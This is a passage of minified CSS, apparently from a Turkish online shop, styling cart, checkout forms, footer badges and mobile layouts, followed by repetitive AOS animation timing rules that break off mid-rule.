span.kapats{display:flex;float:right;font-size:15px;color:#fff;cursor:pointer;background:#ff6a21;padding:15px;border-radius:18px;width:171px;height:29px;align-items:center;justify-content:center;z-index:999;position:absolute;left:43px;top:-19px}.cancel_code{float:right;background:#f7931e;padding:5px;margin-top:12px;color:#fff;border-radius:3px}#footer_paragraph{}#footer_paragraph .footertxt{text-align:center;font-size:0.89em;font-weight:normal;line-height:20px;padding-bottom:31px;padding-top:31px;color:#393e46}#footer_paragraph .footertxt p{}#footer_paragraph .footertxt h3{font-size:1.6em;font-weight:500;display:block;padding:15px}.badgers{width:100%;display:flex;flex-direction:row;justify-content:space-evenly;border-top:1px solid #eee;background:#fff}.badgers .wrp{display:flex;max-width:1191px;align-items:center;border-bottom:none;padding-top:15px;padding-bottom:8px;border-bottom:none;margin-bottom:5px}.badgers .wrp .item{display:flex;float:left;padding:14px;flex-direction:column;align-items:center;justify-content:space-between;position:relative}.badgers .wrp .item:after{content:'';position:absolute;height:180px;width:2px;background:#f5f5f5;right:0;border-radius:50px}.badgers .wrp .item:last-child:after{display:none}.badgers .wrp .item img{width:100px;margin-right:0px;display:block;float:left;padding:9px;padding-top:2px;margin-bottom:25px}.badgers .wrp .item .title{width:100%;display:flex;font-weight:500;font-size:1.0em;padding-bottom:10px;justify-content:center}.badgers .wrp .item .text{text-align:center;width:100%;font-size:0.92em;line-height:20px;display:flex;justify-content:center}.content-cok-arananlar{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-cok-arananlar a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-cok-arananlar a:hover{}.content-etiket{display:flex;width:100%;flex-wrap:wrap;font-size:0px}.content-etiket a{font-size:11px;display:flex;padding:4px 8px;background:#adc6e1;margin-bottom:6px;margin-right:5px;color:#ffffff;border-radius:5px}.content-etiket a:hover{}@media screen and (max-width:750px){.tabhomme .urun{width:calc(50% - 10px)}.tabhomme .urun .urun_listshow .myfiyat .indirim{bottom:auto;width:42px}.tabhomme .urun .urun_listshow .myfiyat .indirim .deger{font-size:14px;padding-left:4px}.tabhomme .urun .urun_listshow .myfiyat .indirim .miktar{padding-right:3px;font-size:14px}.tabhomme .urun .urun_listshow .myfiyat .indirim .label{display:none}.tabhomme{}.tabhomme .wrapping{}.tabhomme .basliklar{display:flex;flex-direction:column;flex-wrap:wrap;align-items:stretch;justify-content:center;text-align:center}.tabhomme .basliklar .item{}.tabhomme .basliklar .item:hover{}.tabhomme .basliklar .item i{}.tabhomme .basliklar .item.active{}.tabhomme .basliklar .item.active i{}.tabhomme .content{}.tabhomme .content.active{}#footer_paragraph .footertxt h3{font-size:1.3em;line-height:19px}#footer_paragraph .footertxt{font-size:12px;padding:25px;line-height:16px}.badgers{}.badgers .wrp{display:flex;flex-direction:row;flex-wrap:wrap}.badgers .wrp .item{width:50%;text-align:center}.badgers .wrp .item:after{}.badgers .wrp .item:last-child:after{}.badgers .wrp .item img{}.badgers .wrp .item .title{height:54px;font-size:14px;line-height:18px}.badgers .wrp .item .text{font-size:13px;line-height:16px}div.metin{width:88%}.kargolama{display:flex;background:#f9a409;border-radius:10px;padding:15px;font-weight:bold;font-size:13px;line-height:19px;letter-spacing:0.266667px;color:#FFFFFF;align-items:center;margin-top:13px;margin-bottom:15px;text-shadow:1px 1px 0px #f98509;width:96%;flex-wrap:wrap}.kargolama .left{display:flex;align-items:center;width:80px;justify-content:center}.kargolama .left svg{width:50px;fill:#fff;padding-right:11px}.kargolama .left svg g{}.kargolama .left svg g path{}.kargolama .right{display:flex;width:calc(100% - 80px);flex-wrap:wrap;align-items:center}.kargolama .right .baslik{display:flex;width:100%;font-size:15px}.kargolama .right .ctdwn{}.kargolama .right .uyari span{font-weight:700}.kargolama .right .uyari{color:#fff;padding-left:5px;font-weight:400;margin-bottom:0;padding-left:0}.kargolama .icons{display:flex;width:100%;margin-top:15px;flex-wrap:wrap}.kargolama .icons .baslik{font-size:10px;white-space:unset;width:80px;line-height:14px}.kargolama .icons img{width:70px;margin-right:5px;border-radius:3px}}@media screen and (max-width:650px){.superetbis{right:0;margin-top:0 !important}.superetbis img{position:absolute;margin-top:-330px;margin-right:8%;right:20px}.adbanner.header{margin-top:49px}.adbanner.header img{width:100%;max-width:100%}#sepet_steps .pasbox{width:49%;float:left;margin-bottom:6px}#sepet_steps .number{width:30px;height:30px;font-size:1em;margin-right:11px}#sepet_steps .title{width:68%;font-size:1em;padding-top:7px}#sepet_steps .desc{width:70%;display:none}.basket-wrap .basket-left{min-width:96%;margin:2%}.basket-wrap .basket-right{min-width:96%;margin:2%}.basket-wrap .basket-title{display:none}.basket-wrap .basket-item .cart-detail{min-width:75%}.basket-wrap .basket-item .cart-detail .urun_spec span{}.basket-wrap .basket-item .cart-price{min-width:25%;min-height:58px}.basket-wrap .basket-item .cart-price .pricersmall{display:block;min-width:100%;font-size:13px}.basket-wrap .basket-item .cart-price span{display:none !important;min-width:100%}.basket-wrap .basket-item .cart-qty{min-width:120px}.basket-wrap .basket-item .cart-qty .sp-input-group{padding-top:0px}.basket-wrap .basket-item .cart-qty .sp-input-group button{}.basket-wrap .basket-item .cart-qty .sp-input-group button:hover{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-azalt{}.basket-wrap .basket-item .cart-qty .sp-input-group button.sp-arttir{}.basket-wrap .basket-item .cart-qty .sp-input-group .numberInput{}.basket-wrap .basket-item .cart-qty .sepetbirim{display:none !important}.basket-wrap .basket-item .cart-qty .guncelle{}.basket-wrap .basket-item .cart-qty .guncelle input{}.basket-wrap .basket-item .cart-total-price{min-width:163px;min-height:36px}.basket-wrap .basket-item .cart-total-price .sepet_total_fiyat{}.basket-wrap .basket-item .sepet-satir-sil{min-height:40px}.basket-wrap .basket-item .sepet-satir-sil a{}.basket-wrap .basket-item .sepet-satir-sil a img{}.basket-wrap .sepet_baslik{display:none}.basket-wrap .sepet_baslik .fa{}.basket-wrap .discount-coupon{}.basket-wrap .discount-coupon .coupon{}.basket-wrap .discount-coupon .coupon .coupon-title{}.basket-wrap .discount-coupon .coupon .coupon-code{}.basket-wrap .discount-coupon .coupon .coupon-box{}.basket-wrap .sepet_hesap{border-top:none}.basket-right .sepet_hesap p.etiket{display:block}.basket-wrap .sepet_hesap .etiket i{}.basket-wrap .sepet_hesap .etiket:nth-child(2){}.basket-wrap .basket-button{display:none}.basket-wrap .basket-button a{}.basket-wrap .basket-button a:hover{}.basket-wrap a.alisveris-tamamla{}.basket-wrap a.alisveris-tamamla:hover{}.basket-wrap .kargo{}.basket-wrap .kargo .etiket:nth-child(2){}.basket-wrap .indirim{}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .indirim .etiket:nth-child(2){}.basket-wrap .tutar{}.basket-wrap .tutar .etiket{font-size:18px !important;display:block;width:100%;text-align:left}.basket-wrap .sepet_anabaslik{margin-top:-62px;width:100%;max-width:100%}.basket-wrap .basket-item{border-bottom:1px solid #f5f5f5 !important}.basket-wrap .tutar .etiket:nth-child(2){font-size:28px !important;text-align:left !important;display:block;width:100%}.sepetHavaleIndirim{}#basketModern #formContent{width:100%}#yorum_user{width:100%}#Yorum-Section .yorum-content .top .rating{line-height:29px}#Yorum-Section{width:100%}.formlar .form_seperator{float:left;padding:0px;margin:0px;width:100%;display:block}.formlar .form_seperator .iconer{}.formlar .form_seperator .iconer i{}.formlar .form_seperator h3{margin:0px;padding:15px 0px}.formlar .form_seperator p{display:none}.formlar ul{}.formlar ul li{margin-bottom:9px}.formlar ul li a{}.formlar ul li #gf_info_kargoFirmaID{}.formlar ul .form_row{min-width:100%;float:left}.formlar ul .one{}.formlar ul .one input{}.formlar ul .sozlesme{}.formlar ul .sozlesme .form_etiket{}.formlar ul .sozlesme input[type=checkbox]{margin:0px;margin-left:10px;height:auto;width:11px;padding:7px;margin-left:11px;margin-top:1px}.formlar ul .sozlesme label{display:block;line-height:18px;padding-left:28px;width:90%}.formlar ul .sozlesme input[type=checkbox]:checked{display:none}.formlar ul .sozlesme input[type=checkbox]:checked + label{}.formlar ul .two{}.formlar ul .kurumsal_uyelik{}.formlar ul .kurumsal_uyelik label{font-size:12px}.formlar ul .kurumsal_uyelik input[type=checkbox]{width:12px;height:14px;padding:0px}.formlar ul .two select{}.formlar ul .three{}.formlar ul .for{}.formlar .form_row .stich{margin:0px;float:left}.formlar ul li .stich .form_etiket{float:left !important;padding-top:0px;font-size:14px}.formlar ul li label{}.formlar ul li span{}.formlar ul li input{background:#fff;color:#000;border:2px solid #ddd;padding:13px;width:100%}.formlar ul li textarea{}.formlar ul li input[type=checkbox]{}.formlar ul li input[type=checkbox] + label{}.formlar ul li input[type=checkbox]:checked{}.formlar ul li input[type=checkbox]:checked + label{}.formlar ul li select{border:2px solid #ddd;padding:15px !important;color:#000 !important;padding-bottom:13px !important;background:#fff}.formlar ul li textarea{}.formlar input[type=button]{}.formlar input[type=button]:hover{}.regaccept_p{display:block;float:left;width:90%;margin-bottom:25px;line-height:18px}#userLoginModern .selection{width:100%;margin:0px}.impay{padding:11px !important;width:95% !important}.impay .left .cardrow input[type="radio"]{width:13px !important;height:13px;padding:0px}.impay .left .cardrow input[type="radio"]:checked{}.impay .yeniTaksitSecenekleri label.active{background:#8BC34A;padding-bottom:8px;border-radius:3px;color:#fff}.odemeYontemiSeciniz{display:none !important}#empty_left{display:none}#empty_right{width:100%}.rwd-table{width:100%;table-layout:fixed}.rwd-table tbody{}.rwd-table thead{border:none;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.rwd-table tbody tr{border-bottom:3px solid #ddd;display:block;margin-bottom:.625em}.rwd-table tbody tr.tr_alternate{}.rwd-table tbody tr th{}.rwd-table tbody tr td{border-bottom:1px solid #ddd;display:block;font-size:.8em;text-align:right}.rwd-table td::before{*/ content:attr(data-label);float:left;font-weight:bold;text-transform:uppercase}.rwd-table td:last-child{border-bottom:0}.rwd-table tbody tr td a{}.rwd-table tbody tr td .textBox{}.rwd-table tbody tr td .textBox div{}#empty_right .basket-right{margin-bottom:55px}#sepet_steps #stepItems{display:none}.dovizbarext .wrp{display:flex;flex-wrap:wrap;justify-content:center;background:#fff}.dovizbarext .left{width:100%;display:flex;justify-content:center;margin-bottom:15px}.dovizbarext .left i{font-size:17px}.dovizbarext .left p:first-child{}.dovizbarext .left p{font-size:16px}.dovizbarext .doviz{width:43%;background:#eee;padding:12px;margin:3px;border-radius:13px}.dovizbarext .doviz .value{top:49%;left:32%}.dovizbarext .doviz .value:after{display:none}.contactPage li label{display:block;width:100%;padding-bottom:8px}.contactPage li em{display:none}.contactPage li span{line-height:18px;font-size:0.89em;color:#5c636e}.content-adres-ekle .form_row, .content-adres-duzenle .form_row{min-width:100%}.profile_header{display:block;float:left;width:100%;margin-bottom:16px;background:#f7f7f7}.profile_header .wrap{display:block;float:left;width:100%}.profile_header .wrap ul{display:flex;justify-content:space-evenly;align-items:center;flex-direction:row;flex-wrap:wrap}.profile_header .wrap ul li{display:flex;justify-content:flex-start;align-items:center}.profile_header .wrap ul li a{padding:15px;height:30px;display:flex;align-items:center;color:#000;width:100%;font-size:13px;justify-content:flex-start}.profile_header .wrap ul li a.active{background:#fd5f00;color:#fff;height:30px}.profile_header .wrap ul li a i{margin-right:12px;color:#fd5f00}.profile_header .wrap ul li a.active i{color:#fff}.sepet_satir.row1{}.sepet_satir{display:flex;flex-direction:column;align-items:flex-start}.sepet_satir .shopitem{width:100%}.sepet_satir .shopitem .image{display:flex;align-content:flex-start;align-items:flex-start}.sepet_satir .shopitem .image a{}.sepet_satir .shopitem .image a img{}.sepet_satir .shopitem .props{width:100%}.sepet_satir .shopitem .props .namer{}.sepet_satir .shopitem .props .namer a{font-size:13px;line-height:18px}.sepet_satir .shopitem .props .props{}.sepet_satir .shopitem .props .birimfiyat{font-size:15px}.sepet_satir .adetler{padding-top:20px;margin-left:-11px}.sepet_satir .adetler form.degistir-form{}.sepet_satir .adetler form.degistir-form input{}.sepet_satir .adetler form.degistir-form .sp-input-group{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-azalt{width:15px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input{padding:0px;height:36px;width:36px}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short{}.sepet_satir .adetler form.degistir-form .sp-input-group input.input .sp-short .numberInput{}.sepet_satir .adetler form.degistir-form .sp-input-group button.sp-arttir{width:16px}.sepet_satir .adetler form.degistir-form .sp-input-group .clear{}.sepet_satir .adetler form.degistir-form span.sepetbirim{}.sepet_satir .adetler form.degistir-form span.guncelle{}.sepet_satir .adetler form.degistir-form span.guncelle input{}.sepet_satir .lastfiyat{position:absolute;bottom:13px;left:110px}.sepet_satir .lastfiyat .sepet_total_fiyat{}.sepet_satir .sepet-satir-sil{right:30px;left:auto;position:absolute;bottom:12px}.sepet_satir .sepet-satir-sil a{}.sepet_satir .sepet-satir-sil a img{}.selectpay .pay{width:100%}.modernOdemeLeft{display:none}.modernOdemeRight{width:100%}}[data-aos][data-aos][data-aos-duration="50"],body[data-aos-duration="50"] [data-aos]{transition-duration:50ms}[data-aos][data-aos][data-aos-delay="50"],body[data-aos-delay="50"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="50"].aos-animate,body[data-aos-delay="50"] [data-aos].aos-animate{transition-delay:50ms}[data-aos][data-aos][data-aos-duration="100"],body[data-aos-duration="100"] [data-aos]{transition-duration:.1s}[data-aos][data-aos][data-aos-delay="100"],body[data-aos-delay="100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="100"].aos-animate,body[data-aos-delay="100"] [data-aos].aos-animate{transition-delay:.1s}[data-aos][data-aos][data-aos-duration="150"],body[data-aos-duration="150"] [data-aos]{transition-duration:.15s}[data-aos][data-aos][data-aos-delay="150"],body[data-aos-delay="150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="150"].aos-animate,body[data-aos-delay="150"] [data-aos].aos-animate{transition-delay:.15s}[data-aos][data-aos][data-aos-duration="200"],body[data-aos-duration="200"] [data-aos]{transition-duration:.2s}[data-aos][data-aos][data-aos-delay="200"],body[data-aos-delay="200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="200"].aos-animate,body[data-aos-delay="200"] [data-aos].aos-animate{transition-delay:.2s}[data-aos][data-aos][data-aos-duration="250"],body[data-aos-duration="250"] [data-aos]{transition-duration:.25s}[data-aos][data-aos][data-aos-delay="250"],body[data-aos-delay="250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="250"].aos-animate,body[data-aos-delay="250"] [data-aos].aos-animate{transition-delay:.25s}[data-aos][data-aos][data-aos-duration="300"],body[data-aos-duration="300"] [data-aos]{transition-duration:.3s}[data-aos][data-aos][data-aos-delay="300"],body[data-aos-delay="300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="300"].aos-animate,body[data-aos-delay="300"] [data-aos].aos-animate{transition-delay:.3s}[data-aos][data-aos][data-aos-duration="350"],body[data-aos-duration="350"] [data-aos]{transition-duration:.35s}[data-aos][data-aos][data-aos-delay="350"],body[data-aos-delay="350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="350"].aos-animate,body[data-aos-delay="350"] [data-aos].aos-animate{transition-delay:.35s}[data-aos][data-aos][data-aos-duration="400"],body[data-aos-duration="400"] [data-aos]{transition-duration:.4s}[data-aos][data-aos][data-aos-delay="400"],body[data-aos-delay="400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="400"].aos-animate,body[data-aos-delay="400"] [data-aos].aos-animate{transition-delay:.4s}[data-aos][data-aos][data-aos-duration="450"],body[data-aos-duration="450"] [data-aos]{transition-duration:.45s}[data-aos][data-aos][data-aos-delay="450"],body[data-aos-delay="450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="450"].aos-animate,body[data-aos-delay="450"] [data-aos].aos-animate{transition-delay:.45s}[data-aos][data-aos][data-aos-duration="500"],body[data-aos-duration="500"] [data-aos]{transition-duration:.5s}[data-aos][data-aos][data-aos-delay="500"],body[data-aos-delay="500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="500"].aos-animate,body[data-aos-delay="500"] [data-aos].aos-animate{transition-delay:.5s}[data-aos][data-aos][data-aos-duration="550"],body[data-aos-duration="550"] [data-aos]{transition-duration:.55s}[data-aos][data-aos][data-aos-delay="550"],body[data-aos-delay="550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="550"].aos-animate,body[data-aos-delay="550"] [data-aos].aos-animate{transition-delay:.55s}[data-aos][data-aos][data-aos-duration="600"],body[data-aos-duration="600"] [data-aos]{transition-duration:.6s}[data-aos][data-aos][data-aos-delay="600"],body[data-aos-delay="600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="600"].aos-animate,body[data-aos-delay="600"] [data-aos].aos-animate{transition-delay:.6s}[data-aos][data-aos][data-aos-duration="650"],body[data-aos-duration="650"] [data-aos]{transition-duration:.65s}[data-aos][data-aos][data-aos-delay="650"],body[data-aos-delay="650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="650"].aos-animate,body[data-aos-delay="650"] [data-aos].aos-animate{transition-delay:.65s}[data-aos][data-aos][data-aos-duration="700"],body[data-aos-duration="700"] [data-aos]{transition-duration:.7s}[data-aos][data-aos][data-aos-delay="700"],body[data-aos-delay="700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="700"].aos-animate,body[data-aos-delay="700"] [data-aos].aos-animate{transition-delay:.7s}[data-aos][data-aos][data-aos-duration="750"],body[data-aos-duration="750"] [data-aos]{transition-duration:.75s}[data-aos][data-aos][data-aos-delay="750"],body[data-aos-delay="750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="750"].aos-animate,body[data-aos-delay="750"] [data-aos].aos-animate{transition-delay:.75s}[data-aos][data-aos][data-aos-duration="800"],body[data-aos-duration="800"] [data-aos]{transition-duration:.8s}[data-aos][data-aos][data-aos-delay="800"],body[data-aos-delay="800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="800"].aos-animate,body[data-aos-delay="800"] [data-aos].aos-animate{transition-delay:.8s}[data-aos][data-aos][data-aos-duration="850"],body[data-aos-duration="850"] [data-aos]{transition-duration:.85s}[data-aos][data-aos][data-aos-delay="850"],body[data-aos-delay="850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="850"].aos-animate,body[data-aos-delay="850"] [data-aos].aos-animate{transition-delay:.85s}[data-aos][data-aos][data-aos-duration="900"],body[data-aos-duration="900"] [data-aos]{transition-duration:.9s}[data-aos][data-aos][data-aos-delay="900"],body[data-aos-delay="900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="900"].aos-animate,body[data-aos-delay="900"] [data-aos].aos-animate{transition-delay:.9s}[data-aos][data-aos][data-aos-duration="950"],body[data-aos-duration="950"] [data-aos]{transition-duration:.95s}[data-aos][data-aos][data-aos-delay="950"],body[data-aos-delay="950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="950"].aos-animate,body[data-aos-delay="950"] [data-aos].aos-animate{transition-delay:.95s}[data-aos][data-aos][data-aos-duration="1000"],body[data-aos-duration="1000"] [data-aos]{transition-duration:1s}[data-aos][data-aos][data-aos-delay="1000"],body[data-aos-delay="1000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1000"].aos-animate,body[data-aos-delay="1000"] [data-aos].aos-animate{transition-delay:1s}[data-aos][data-aos][data-aos-duration="1050"],body[data-aos-duration="1050"] [data-aos]{transition-duration:1.05s}[data-aos][data-aos][data-aos-delay="1050"],body[data-aos-delay="1050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1050"].aos-animate,body[data-aos-delay="1050"] [data-aos].aos-animate{transition-delay:1.05s}[data-aos][data-aos][data-aos-duration="1100"],body[data-aos-duration="1100"] [data-aos]{transition-duration:1.1s}[data-aos][data-aos][data-aos-delay="1100"],body[data-aos-delay="1100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1100"].aos-animate,body[data-aos-delay="1100"] [data-aos].aos-animate{transition-delay:1.1s}[data-aos][data-aos][data-aos-duration="1150"],body[data-aos-duration="1150"] [data-aos]{transition-duration:1.15s}[data-aos][data-aos][data-aos-delay="1150"],body[data-aos-delay="1150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1150"].aos-animate,body[data-aos-delay="1150"] [data-aos].aos-animate{transition-delay:1.15s}[data-aos][data-aos][data-aos-duration="1200"],body[data-aos-duration="1200"] [data-aos]{transition-duration:1.2s}[data-aos][data-aos][data-aos-delay="1200"],body[data-aos-delay="1200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1200"].aos-animate,body[data-aos-delay="1200"] [data-aos].aos-animate{transition-delay:1.2s}[data-aos][data-aos][data-aos-duration="1250"],body[data-aos-duration="1250"] [data-aos]{transition-duration:1.25s}[data-aos][data-aos][data-aos-delay="1250"],body[data-aos-delay="1250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1250"].aos-animate,body[data-aos-delay="1250"] [data-aos].aos-animate{transition-delay:1.25s}[data-aos][data-aos][data-aos-duration="1300"],body[data-aos-duration="1300"] [data-aos]{transition-duration:1.3s}[data-aos][data-aos][data-aos-delay="1300"],body[data-aos-delay="1300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1300"].aos-animate,body[data-aos-delay="1300"] [data-aos].aos-animate{transition-delay:1.3s}[data-aos][data-aos][data-aos-duration="1350"],body[data-aos-duration="1350"] [data-aos]{transition-duration:1.35s}[data-aos][data-aos][data-aos-delay="1350"],body[data-aos-delay="1350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1350"].aos-animate,body[data-aos-delay="1350"] [data-aos].aos-animate{transition-delay:1.35s}[data-aos][data-aos][data-aos-duration="1400"],body[data-aos-duration="1400"] [data-aos]{transition-duration:1.4s}[data-aos][data-aos][data-aos-delay="1400"],body[data-aos-delay="1400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1400"].aos-animate,body[data-aos-delay="1400"] [data-aos].aos-animate{transition-delay:1.4s}[data-aos][data-aos][data-aos-duration="1450"],body[data-aos-duration="1450"] [data-aos]{transition-duration:1.45s}[data-aos][data-aos][data-aos-delay="1450"],body[data-aos-delay="1450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1450"].aos-animate,body[data-aos-delay="1450"] [data-aos].aos-animate{transition-delay:1.45s}[data-aos][data-aos][data-aos-duration="1500"],body[data-aos-duration="1500"] [data-aos]{transition-duration:1.5s}[data-aos][data-aos][data-aos-delay="1500"],body[data-aos-delay="1500"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1500"].aos-animate,body[data-aos-delay="1500"] [data-aos].aos-animate{transition-delay:1.5s}[data-aos][data-aos][data-aos-duration="1550"],body[data-aos-duration="1550"] [data-aos]{transition-duration:1.55s}[data-aos][data-aos][data-aos-delay="1550"],body[data-aos-delay="1550"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1550"].aos-animate,body[data-aos-delay="1550"] [data-aos].aos-animate{transition-delay:1.55s}[data-aos][data-aos][data-aos-duration="1600"],body[data-aos-duration="1600"] [data-aos]{transition-duration:1.6s}[data-aos][data-aos][data-aos-delay="1600"],body[data-aos-delay="1600"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1600"].aos-animate,body[data-aos-delay="1600"] [data-aos].aos-animate{transition-delay:1.6s}[data-aos][data-aos][data-aos-duration="1650"],body[data-aos-duration="1650"] [data-aos]{transition-duration:1.65s}[data-aos][data-aos][data-aos-delay="1650"],body[data-aos-delay="1650"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1650"].aos-animate,body[data-aos-delay="1650"] [data-aos].aos-animate{transition-delay:1.65s}[data-aos][data-aos][data-aos-duration="1700"],body[data-aos-duration="1700"] [data-aos]{transition-duration:1.7s}[data-aos][data-aos][data-aos-delay="1700"],body[data-aos-delay="1700"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1700"].aos-animate,body[data-aos-delay="1700"] [data-aos].aos-animate{transition-delay:1.7s}[data-aos][data-aos][data-aos-duration="1750"],body[data-aos-duration="1750"] [data-aos]{transition-duration:1.75s}[data-aos][data-aos][data-aos-delay="1750"],body[data-aos-delay="1750"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1750"].aos-animate,body[data-aos-delay="1750"] [data-aos].aos-animate{transition-delay:1.75s}[data-aos][data-aos][data-aos-duration="1800"],body[data-aos-duration="1800"] [data-aos]{transition-duration:1.8s}[data-aos][data-aos][data-aos-delay="1800"],body[data-aos-delay="1800"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1800"].aos-animate,body[data-aos-delay="1800"] [data-aos].aos-animate{transition-delay:1.8s}[data-aos][data-aos][data-aos-duration="1850"],body[data-aos-duration="1850"] [data-aos]{transition-duration:1.85s}[data-aos][data-aos][data-aos-delay="1850"],body[data-aos-delay="1850"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1850"].aos-animate,body[data-aos-delay="1850"] [data-aos].aos-animate{transition-delay:1.85s}[data-aos][data-aos][data-aos-duration="1900"],body[data-aos-duration="1900"] [data-aos]{transition-duration:1.9s}[data-aos][data-aos][data-aos-delay="1900"],body[data-aos-delay="1900"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1900"].aos-animate,body[data-aos-delay="1900"] [data-aos].aos-animate{transition-delay:1.9s}[data-aos][data-aos][data-aos-duration="1950"],body[data-aos-duration="1950"] [data-aos]{transition-duration:1.95s}[data-aos][data-aos][data-aos-delay="1950"],body[data-aos-delay="1950"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="1950"].aos-animate,body[data-aos-delay="1950"] [data-aos].aos-animate{transition-delay:1.95s}[data-aos][data-aos][data-aos-duration="2000"],body[data-aos-duration="2000"] [data-aos]{transition-duration:2s}[data-aos][data-aos][data-aos-delay="2000"],body[data-aos-delay="2000"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2000"].aos-animate,body[data-aos-delay="2000"] [data-aos].aos-animate{transition-delay:2s}[data-aos][data-aos][data-aos-duration="2050"],body[data-aos-duration="2050"] [data-aos]{transition-duration:2.05s}[data-aos][data-aos][data-aos-delay="2050"],body[data-aos-delay="2050"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2050"].aos-animate,body[data-aos-delay="2050"] [data-aos].aos-animate{transition-delay:2.05s}[data-aos][data-aos][data-aos-duration="2100"],body[data-aos-duration="2100"] [data-aos]{transition-duration:2.1s}[data-aos][data-aos][data-aos-delay="2100"],body[data-aos-delay="2100"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2100"].aos-animate,body[data-aos-delay="2100"] [data-aos].aos-animate{transition-delay:2.1s}[data-aos][data-aos][data-aos-duration="2150"],body[data-aos-duration="2150"] [data-aos]{transition-duration:2.15s}[data-aos][data-aos][data-aos-delay="2150"],body[data-aos-delay="2150"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2150"].aos-animate,body[data-aos-delay="2150"] [data-aos].aos-animate{transition-delay:2.15s}[data-aos][data-aos][data-aos-duration="2200"],body[data-aos-duration="2200"] [data-aos]{transition-duration:2.2s}[data-aos][data-aos][data-aos-delay="2200"],body[data-aos-delay="2200"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2200"].aos-animate,body[data-aos-delay="2200"] [data-aos].aos-animate{transition-delay:2.2s}[data-aos][data-aos][data-aos-duration="2250"],body[data-aos-duration="2250"] [data-aos]{transition-duration:2.25s}[data-aos][data-aos][data-aos-delay="2250"],body[data-aos-delay="2250"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2250"].aos-animate,body[data-aos-delay="2250"] [data-aos].aos-animate{transition-delay:2.25s}[data-aos][data-aos][data-aos-duration="2300"],body[data-aos-duration="2300"] [data-aos]{transition-duration:2.3s}[data-aos][data-aos][data-aos-delay="2300"],body[data-aos-delay="2300"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2300"].aos-animate,body[data-aos-delay="2300"] [data-aos].aos-animate{transition-delay:2.3s}[data-aos][data-aos][data-aos-duration="2350"],body[data-aos-duration="2350"] [data-aos]{transition-duration:2.35s}[data-aos][data-aos][data-aos-delay="2350"],body[data-aos-delay="2350"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2350"].aos-animate,body[data-aos-delay="2350"] [data-aos].aos-animate{transition-delay:2.35s}[data-aos][data-aos][data-aos-duration="2400"],body[data-aos-duration="2400"] [data-aos]{transition-duration:2.4s}[data-aos][data-aos][data-aos-delay="2400"],body[data-aos-delay="2400"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2400"].aos-animate,body[data-aos-delay="2400"] [data-aos].aos-animate{transition-delay:2.4s}[data-aos][data-aos][data-aos-duration="2450"],body[data-aos-duration="2450"] [data-aos]{transition-duration:2.45s}[data-aos][data-aos][data-aos-delay="2450"],body[data-aos-delay="2450"] [data-aos]{transition-delay:0}[data-aos][data-aos][data-aos-delay="2450"].aos-animate,body[data-aos-delay="2450"] [data-aos].aos-animate{transition-delay:2.45s}[data-aos][data-aos][data-aos-duration="2500"],body[data-aos-duration="2500"] 